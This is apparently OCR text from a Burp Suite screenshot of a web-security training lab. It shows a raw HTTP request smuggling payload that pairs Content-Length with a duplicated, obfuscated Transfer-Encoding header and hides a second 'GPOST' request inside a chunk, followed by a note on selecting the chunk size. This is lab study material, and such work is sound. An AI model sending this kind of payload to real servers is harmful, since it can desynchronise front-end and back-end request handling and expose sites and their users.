 attack × normal +
Send Cancel < > Target: https://0a8300d803e4d2088a266c310091008d
Inspector
Selection 4 (0x4)
Selected text
5c \r \n
Decoded from: URL encoding
5c \r \n
Inspector
Notes
Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a8300d803e4d2088a266c310091008d.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: x \r \n
7 \r \n
8 5c \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Length: 11 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 \r \n
Select the body (chunk size) of first req,
including non-visible